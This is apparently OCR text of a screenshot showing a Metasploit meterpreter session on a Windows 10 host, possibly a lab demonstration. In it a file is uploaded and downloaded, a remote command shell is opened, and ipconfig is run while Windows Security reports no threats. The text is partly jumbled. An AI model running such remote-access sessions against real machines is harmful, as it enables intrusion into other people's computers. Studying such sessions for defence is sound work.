 Player
Applications
Places
Terminal
Jul 22 21:03
1
[*] uploaded : fkav.txt -> fkav.txt
meterpreter > download fkav.txt
[*] Downloading: fkav.txt -> fkav.txt
[*] Downloaded 9.00 B of 9.00 B (100.0%): fkav.txt -> fkav.txt
[*] download : fkav.txt -> fkav.txt
meterpreter > shell
Process 3640 created.
Channel 3 created.
Microsoft Windows [Version 10.0.19041.388]
lo: fl
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Users\ebalw\desktop>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
wlan0:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Wireless LAN adapter Local Area Connection* 1:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Wireless LAN adapter Local Area Connection* 10:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Wireless LAN adapter Wi-Fi:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::79e6:affe:45a9:e9a4%14
IPv4 Address. . . . . . . . . . . : 192.168.1.4
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.1
C:\Users\ebalw\desktop>
Player
Recycle Bin
Microsoft
Edge
Firefox
SetupProje...
Symantec_...
fkav
Settings
ndows Security
ows Security is your home to view and manage the security and
h of your device.
en Windows Security
ection areas
Virus & threat protection
No actions needed.
Account protection
No actions needed.
Firewall & network protection
No actions needed.
App & browser control
No actions needed.
Device security
No actions needed.
Device performance & health
Reports on the health of your device.
Family options
Manage how your family uses their devices.
Windows Security
Home
Virus & threat protection
Account protection
Firewall & network protection
App & browser control
Device security
Device performance & health
Family options
Settings
Security at a glance
See what's happening with the security and health of your device
and take any actions needed.
Virus & threat protection
No action needed.
Account protection
No action needed.
Firewall & network
protection
No action needed.
App & browser control
No action needed.
Device security
View status and manage
Device performance &
health
Command Prompt
Link-local IPv6 Address . . . . . : fe80::79e6:affe:45a9:e9a4%14
IPv4 Address. . . . . . . . . . . : 192.168.1.4
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.1
C:\Users\ebalw>
6:03 PM
7/22/2020
2